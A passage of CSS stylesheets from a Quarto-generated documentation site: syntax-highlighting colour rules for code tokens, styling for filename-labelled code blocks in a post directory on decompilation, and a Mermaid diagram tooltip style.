  --quarto-hl-op-color: #5E5E5E;
  --quarto-hl-er-color: #AD0000;
  --quarto-hl-bn-color: #AD0000;
  --quarto-hl-al-color: #AD0000;
  --quarto-hl-va-color: #111111;
  --quarto-hl-bu-color: inherit;
  --quarto-hl-ex-color: inherit;
  --quarto-hl-pp-color: #AD0000;
  --quarto-hl-in-color: #5E5E5E;
  --quarto-hl-vs-color: #20794D;
  --quarto-hl-wa-color: #5E5E5E;
  --quarto-hl-do-color: #5E5E5E;
  --quarto-hl-im-color: #00769E;
  --quarto-hl-ch-color: #20794D;
  --quarto-hl-dt-color: #AD0000;
  --quarto-hl-fl-color: #AD0000;
  --quarto-hl-co-color: #5E5E5E;
  --quarto-hl-cv-color: #5E5E5E;
  --quarto-hl-cn-color: #8f5902;
  --quarto-hl-sc-color: #5E5E5E;
  --quarto-hl-dv-color: #AD0000;
  --quarto-hl-kw-color: #003B4F;
}

/* other quarto variables */
:root {
  --quarto-font-monospace: "Source Code Pro", monospace;
}

/* syntax highlight based on Pandoc's rules */
pre > code.sourceCode > span {
  color: #003B4F;
}

code.sourceCode > span {
  color: #003B4F;
}

div.sourceCode,
div.sourceCode pre.sourceCode {
  color: #003B4F;
}

/* Normal */
code span {
  color: #003B4F;
}

/* Alert */
code span.al {
  color: #AD0000;
  font-style: inherit;
}

/* Annotation */
code span.an {
  color: #5E5E5E;
  font-style: inherit;
}

/* Attribute */
code span.at {
  color: #657422;
  font-style: inherit;
}

/* BaseN */
code span.bn {
  color: #AD0000;
  font-style: inherit;
}

/* BuiltIn */
code span.bu {
  font-style: inherit;
}

/* ControlFlow */
code span.cf {
  color: #003B4F;
  font-weight: bold;
  font-style: inherit;
}

/* Char */
code span.ch {
  color: #20794D;
  font-style: inherit;
}

/* Constant */
code span.cn {
  color: #8f5902;
  font-style: inherit;
}

/* Comment */
code span.co {
  color: #5E5E5E;
  font-style: inherit;
}

/* CommentVar */
code span.cv {
  color: #5E5E5E;
  font-style: italic;
}

/* Documentation */
code span.do {
  color: #5E5E5E;
  font-style: italic;
}

/* DataType */
code span.dt {
  color: #AD0000;
  font-style: inherit;
}

/* DecVal */
code span.dv {
  color: #AD0000;
  font-style: inherit;
}

/* Error */
code span.er {
  color: #AD0000;
  font-style: inherit;
}

/* Extension */
code span.ex {
  font-style: inherit;
}

/* Float */
code span.fl {
  color: #AD0000;
  font-style: inherit;
}

/* Function */
code span.fu {
  color: #4758AB;
  font-style: inherit;
}

/* Import */
code span.im {
  color: #00769E;
  font-style: inherit;
}

/* Information */
code span.in {
  color: #5E5E5E;
  font-style: inherit;
}

/* Keyword */
code span.kw {
  color: #003B4F;
  font-weight: bold;
  font-style: inherit;
}

/* Operator */
code span.op {
  color: #5E5E5E;
  font-style: inherit;
}

/* Other */
code span.ot {
  color: #003B4F;
  font-style: inherit;
}

/* Preprocessor */
code span.pp {
  color: #AD0000;
  font-style: inherit;
}

/* SpecialChar */
code span.sc {
  color: #5E5E5E;
  font-style: inherit;
}

/* SpecialString */
code span.ss {
  color: #20794D;
  font-style: inherit;
}

/* String */
code span.st {
  color: #20794D;
  font-style: inherit;
}

/* Variable */
code span.va {
  color: #111111;
  font-style: inherit;
}

/* VerbatimString */
code span.vs {
  color: #20794D;
  font-style: inherit;
}

/* Warning */
code span.wa {
  color: #5E5E5E;
  font-style: italic;
}

.prevent-inlining {
  content: "</";
}

/*# sourceMappingURL=ad27052c1b7979d94bc9fc16dbd58621.css.map */
</file>
<file: docs/posts/decompilation/code-blocks.css>
/* Article-only code presentation; keep diagram rendering independent. */
#quarto-document-content .code-with-filename {
  margin: 1.25rem 0 1.5rem;
  border: 1px solid #dce3e8;
  border-radius: 8px;
  overflow: hidden;
}
#quarto-document-content .code-with-filename .code-with-filename-file {
  padding: .55rem 1rem;
  background: #edf2f6;
  color: #405467;
  border-bottom: 1px solid #dce3e8;
  font-size: .85rem;
}
#quarto-document-content .code-with-filename .code-with-filename-file pre {
  margin: 0;
  color: inherit;
  white-space: normal;
}
#quarto-document-content .code-with-filename div.sourceCode {
  margin: 0;
  border: 0;
  border-radius: 0;
  background: #f7f9fb;
}
#quarto-document-content .code-with-filename pre.sourceCode,
#quarto-document-content .code-with-filename > pre {
  margin: 0;
  padding: 1rem;
  background: #f7f9fb;
  overflow-x: auto;
  line-height: 1.65;
}
#quarto-document-content .code-with-filename pre code {
  padding: 0;
  background: transparent;
  color: #243746;
  font-size: .9rem;
  border-radius: 0;
  white-space: pre;
}
</file>
<file: docs/site_libs/quarto-diagram/mermaid.css>
.mermaidTooltip {
  position: absolute;
  text-align: center;
  max-width: 200px;
  padding: 2px;
  font-family: "trebuchet ms", verdana, arial;
  font-size: 12px;
  background: #ffffde;
  border: 1px solid #aaaa33;
  border-radius: 2px;
  pointer-events: none;
  z-index: 1000;
}
</file>
